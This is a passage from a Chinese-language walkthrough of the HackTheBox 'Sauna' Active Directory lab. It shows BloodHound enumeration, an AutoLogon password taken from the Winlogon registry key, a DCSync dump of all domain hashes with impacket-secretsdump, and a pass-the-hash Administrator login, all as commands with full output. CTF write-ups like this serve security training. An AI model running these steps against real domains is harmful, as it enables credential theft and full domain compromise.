\EGOTISTICAL-BANK.LOCAL\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}
. D 0 Thu Jan 23 00:44:40 2020
.. D 0 Thu Jan 23 00:44:40 2020
GPT.INI A 22 Thu Jan 23 00:51:29 2020
MACHINE D 0 Thu Jan 23 00:51:29 2020
USER D 0 Thu Jan 23 00:44:40 2020
\EGOTISTICAL-BANK.LOCAL\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}
. D 0 Thu Jan 23 00:44:40 2020
.. D 0 Thu Jan 23 00:44:40 2020
GPT.INI A 22 Thu Jan 23 11:49:29 2020
MACHINE D 0 Thu Jan 23 00:44:40 2020
USER D 0 Thu Jan 23 00:44:40 2020
\EGOTISTICAL-BANK.LOCAL\Policies\{2619FB25-7519-4AEA-9C1E-348725EF2858}\Machine
. D 0 Sat Jan 25 15:49:11 2020
.. D 0 Sat Jan 25 15:49:11 2020
Microsoft D 0 Sat Jan 25 15:49:11 2020
Scripts D 0 Sat Jan 25 15:49:04 2020
\EGOTISTICAL-BANK.LOCAL\Policies\{2619FB25-7519-4AEA-9C1E-348725EF2858}\User
. D 0 Sat Jan 25 15:48:44 2020
.. D 0 Sat Jan 25 15:48:44 2020
\EGOTISTICAL-BANK.LOCAL\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE
. D 0 Thu Jan 23 00:51:29 2020
.. D 0 Thu Jan 23 00:51:29 2020
Microsoft D 0 Thu Jan 23 00:44:40 2020
Registry.pol A 2806 Thu Jan 23 00:51:29 2020
\EGOTISTICAL-BANK.LOCAL\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\USER
. D 0 Thu Jan 23 00:44:40 2020
.. D 0 Thu Jan 23 00:44:40 2020
\EGOTISTICAL-BANK.LOCAL\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\MACHINE
. D 0 Thu Jan 23 00:44:40 2020
.. D 0 Thu Jan 23 00:44:40 2020
Microsoft D 0 Thu Jan 23 00:44:40 2020
\EGOTISTICAL-BANK.LOCAL\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\USER
. D 0 Thu Jan 23 00:44:40 2020
.. D 0 Thu Jan 23 00:44:40 2020
\EGOTISTICAL-BANK.LOCAL\Policies\{2619FB25-7519-4AEA-9C1E-348725EF2858}\Machine\Microsoft
. D 0 Sat Jan 25 15:49:11 2020
.. D 0 Sat Jan 25 15:49:11 2020
Windows NT D 0 Sat Jan 25 15:49:11 2020
\EGOTISTICAL-BANK.LOCAL\Policies\{2619FB25-7519-4AEA-9C1E-348725EF2858}\Machine\Scripts
. D 0 Sat Jan 25 15:49:04 2020
.. D 0 Sat Jan 25 15:49:04 2020
Shutdown D 0 Sat Jan 25 15:49:04 2020
Startup D 0 Sat Jan 25 15:49:04 2020
\EGOTISTICAL-BANK.LOCAL\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Microsoft
. D 0 Thu Jan 23 00:44:40 2020
.. D 0 Thu Jan 23 00:44:40 2020
Windows NT D 0 Thu Jan 23 00:44:40 2020
\EGOTISTICAL-BANK.LOCAL\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\MACHINE\Microsoft
. D 0 Thu Jan 23 00:44:40 2020
.. D 0 Thu Jan 23 00:44:40 2020
Windows NT D 0 Thu Jan 23 00:44:40 2020
\EGOTISTICAL-BANK.LOCAL\Policies\{2619FB25-7519-4AEA-9C1E-348725EF2858}\Machine\Microsoft\Windows NT
. D 0 Sat Jan 25 15:49:11 2020
.. D 0 Sat Jan 25 15:49:11 2020
SecEdit D 0 Sat Jan 25 15:49:12 2020
\EGOTISTICAL-BANK.LOCAL\Policies\{2619FB25-7519-4AEA-9C1E-348725EF2858}\Machine\Scripts\Shutdown
. D 0 Sat Jan 25 15:49:04 2020
.. D 0 Sat Jan 25 15:49:04 2020
\EGOTISTICAL-BANK.LOCAL\Policies\{2619FB25-7519-4AEA-9C1E-348725EF2858}\Machine\Scripts\Startup
. D 0 Sat Jan 25 15:49:04 2020
.. D 0 Sat Jan 25 15:49:04 2020
\EGOTISTICAL-BANK.LOCAL\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Microsoft\Windows NT
. D 0 Thu Jan 23 00:44:40 2020
.. D 0 Thu Jan 23 00:44:40 2020
SecEdit D 0 Thu Jan 23 00:44:40 2020
\EGOTISTICAL-BANK.LOCAL\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\MACHINE\Microsoft\Windows NT
. D 0 Thu Jan 23 00:44:40 2020
.. D 0 Thu Jan 23 00:44:40 2020
SecEdit D 0 Thu Jan 23 11:49:29 2020
\EGOTISTICAL-BANK.LOCAL\Policies\{2619FB25-7519-4AEA-9C1E-348725EF2858}\Machine\Microsoft\Windows NT\SecEdit
. D 0 Sat Jan 25 15:49:12 2020
.. D 0 Sat Jan 25 15:49:12 2020
GptTmpl.inf A 142 Sat Jan 25 15:49:12 2020
\EGOTISTICAL-BANK.LOCAL\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Microsoft\Windows NT\SecEdit
. D 0 Thu Jan 23 00:44:40 2020
.. D 0 Thu Jan 23 00:44:40 2020
GptTmpl.inf A 1098 Thu Jan 23 00:44:40 2020
\EGOTISTICAL-BANK.LOCAL\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\MACHINE\Microsoft\Windows NT\SecEdit
. D 0 Thu Jan 23 11:49:29 2020
.. D 0 Thu Jan 23 11:49:29 2020
GptTmpl.inf A 4170 Thu Jan 23 11:49:29 2020
用bloodhound的蒐集器rusthound:
┌──(kali㉿kali)-[~/HTB/sauna]
└─$ rusthound -d EGOTISTICAL-BANK.LOCAL -i 10.10.10.175 -u 'hsmith@EGOTISTICAL-BANK.LOCAL' -p 'Thestrokes23' -z
---------------------------------------------------
Initializing RustHound at 22:31:41 on 01/26/24
Powered by g0h4n from OpenCyber
---------------------------------------------------
[2024-01-27T03:31:41Z INFO rusthound] Verbosity level: Info
[2024-01-27T03:31:42Z INFO rusthound::ldap] Connected to EGOTISTICAL-BANK.LOCAL Active Directory!
[2024-01-27T03:31:42Z INFO rusthound::ldap] Starting data collection...
[2024-01-27T03:31:44Z INFO rusthound::ldap] All data collected for NamingContext DC=EGOTISTICAL-BANK,DC=LOCAL
[2024-01-27T03:31:44Z INFO rusthound::json::parser] Starting the LDAP objects parsing...
[2024-01-27T03:31:44Z INFO rusthound::json::parser::bh_41] MachineAccountQuota: 10
[2024-01-27T03:31:44Z INFO rusthound::json::parser] Parsing LDAP objects finished!
[2024-01-27T03:31:44Z INFO rusthound::json::checker] Starting checker to replace some values...
[2024-01-27T03:31:44Z INFO rusthound::json::checker] Checking and replacing some values finished!
[2024-01-27T03:31:44Z INFO rusthound::json::maker] 7 users parsed!
[2024-01-27T03:31:44Z INFO rusthound::json::maker] 60 groups parsed!
[2024-01-27T03:31:44Z INFO rusthound::json::maker] 1 computers parsed!
[2024-01-27T03:31:44Z INFO rusthound::json::maker] 1 ous parsed!
[2024-01-27T03:31:44Z INFO rusthound::json::maker] 1 domains parsed!
[2024-01-27T03:31:44Z INFO rusthound::json::maker] 3 gpos parsed!
[2024-01-27T03:31:44Z INFO rusthound::json::maker] 21 containers parsed!
[2024-01-27T03:31:44Z INFO rusthound::json::maker] .//20240126223144_egotistical-bank-local_rusthound.zip created!
RustHound Enumeration Completed at 22:31:44 on 01/26/24! Happy Graphing!
記得要先打開neo4j:
┌──(kali㉿kali)-[~]
└─$ sudo neo4j console
[sudo] password for kali:
Directories in use:
home: /usr/share/neo4j
config: /usr/share/neo4j/conf
logs: /etc/neo4j/logs
plugins: /usr/share/neo4j/plugins
import: /usr/share/neo4j/import
data: /etc/neo4j/data
certificates: /usr/share/neo4j/certificates
licenses: /usr/share/neo4j/licenses
run: /var/lib/neo4j/run
Starting Neo4j.
2024-01-27 03:32:52.670+0000 INFO Starting...
2024-01-27 03:32:53.508+0000 INFO This instance is ServerId{f043050c} (f043050c-22b1-4a63-a54a-4451cee05e3a)
2024-01-27 03:32:55.911+0000 INFO ======== Neo4j 4.4.26 ========
2024-01-27 03:32:57.706+0000 INFO Performing postInitialization step for component 'security-users' with version 3 and status CURRENT
2024-01-27 03:32:57.707+0000 INFO Updating the initial password in component 'security-users'
2024-01-27 03:32:59.692+0000 INFO Bolt enabled on localhost:7687.
2024-01-27 03:33:01.323+0000 INFO Remote interface available at http://localhost:7474/
2024-01-27 03:33:01.327+0000 INFO id: 4A4D38694A2B635AED3F9E5C0CD304E1C2141CB7C04AF489709380A05A024F57
2024-01-27 03:33:01.327+0000 INFO name: system
2024-01-27 03:33:01.328+0000 INFO creationDate: 2023-11-25T02:46:15.293Z
2024-01-27 03:33:01.328+0000 INFO Started.
把rusthound蒐集回來的zip檔給拖到bloodhound裡面:
找找看fsmith跟administrator之間的入侵路徑,但顯示no data returned from query:

只好點點看shortest paths to high value targets:

會出來很複雜的圖,但值得注意的是下圖所示的這一小塊:

灰色邊上的dcsync代表可以dump出所有人的密碼,但前提是得先登入svc_loanmgr。所以現在要來找它的密碼,以下是幾種方式: (以下的指令都要注意!!)
- checked if there are any stored credentials on the DC. => 失敗
*Evil-WinRM* PS C:\Users\FSmith\Documents> cmdkey /list
Currently stored credentials:
* NONE *
- The PowerShell history file does not exist, which indicates the user never used PowerShell before. => 失敗
*Evil-WinRM* PS C:\Users\FSmith\AppData> cat (Get-PSReadlineOption).HistorySavePath
Cannot find path 'C:\Users\FSmith\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ServerRemoteHost_history.txt' because it does not exist.
At line:1 char:1
+ cat (Get-PSReadlineOption).HistorySavePath
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (C:\Users\FSmith...ost_history.txt:String) [Get-Content], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetContentCommand
- checked the AutoLogon registry key => 成功,密碼是Moneymakestheworldgoround!
*Evil-WinRM* PS C:\Users\FSmith\AppData> reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon"
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon
AutoRestartShell REG_DWORD 0x1
Background REG_SZ 0 0 0
CachedLogonsCount REG_SZ 10
DebugServerCommand REG_SZ no
DefaultDomainName REG_SZ EGOTISTICALBANK
DefaultUserName REG_SZ EGOTISTICALBANK\svc_loanmanager
DisableBackButton REG_DWORD 0x1
EnableSIHostIntegration REG_DWORD 0x1
ForceUnlockLogon REG_DWORD 0x0
LegalNoticeCaption REG_SZ
LegalNoticeText REG_SZ
PasswordExpiryWarning REG_DWORD 0x5
PowerdownAfterShutdown REG_SZ 0
PreCreateKnownFolders REG_SZ {A520A1A4-1780-4FF6-BD18-167343C5AF16}
ReportBootOk REG_SZ 1
Shell REG_SZ explorer.exe
ShellCritical REG_DWORD 0x0
ShellInfrastructure REG_SZ sihost.exe
SiHostCritical REG_DWORD 0x0
SiHostReadyTimeOut REG_DWORD 0x0
SiHostRestartCountLimit REG_DWORD 0x0
SiHostRestartTimeGap REG_DWORD 0x0
Userinit REG_SZ C:\Windows\system32\userinit.exe,
VMApplet REG_SZ SystemPropertiesPerformance.exe /pagefile
WinStationsDisabled REG_SZ 0
scremoveoption REG_SZ 0
DisableCAD REG_DWORD 0x1
LastLogOffEndTimePerfCounter REG_QWORD 0x156458a35
ShutdownFlags REG_DWORD 0x13
DisableLockWorkstation REG_DWORD 0x0
DefaultPassword REG_SZ Moneymakestheworldgoround!
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\AlternateShells
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\GPExtensions
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\UserDefaults
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\AutoLogonChecked
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\VolatileUserMgrKey
DCSync attack with secretsdump: 接下來就是登入svc_loanmgr,再dump出密碼:
*Evil-WinRM* PS C:\Users\FSmith\AppData> exit
Info: Exiting with code 0
┌──(kali㉿kali)-[~/HTB/sauna]
└─$ evil-winrm -i 10.10.10.175 -u 'svc_loanmgr' -p 'Moneymakestheworldgoround!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents>
mimikatz不知為何執行會有問題,所以換secretsdump:
┌──(kali㉿kali)-[~/HTB/sauna]
└─$ impacket-secretsdump EGOTISTICAL-BANK.LOCAL/svc_loanmgr:'Moneymakestheworldgoround!'@10.10.10.175
Impacket v0.11.0 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:510ee824f256da916009a1081bcfe642:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:21c782c943724d4615006fdbf3ebd2415aecb66febdb1da7ed96ea0a6f056888
SAUNA$:aes128-cts-hmac-sha1-96:b13c5b9d847631c1b623ba3841cce99d
SAUNA$:des-cbc-md5:104c515b86739e08
[*] Cleaning up...
登入administrator帳密後找flag:
┌──(kali㉿kali)-[~/HTB/sauna]
└─$ evil-winrm -i 10.10.10.175 -u Administrator -H 823452073d75b9d1cf70ebdf86c7f98e
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/27/2024 1:14 AM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
2c154d7823261e642544a0f6fa0d1e8c
reference
HackTheBox – Sauna - Walkthrough Write-Up HTB


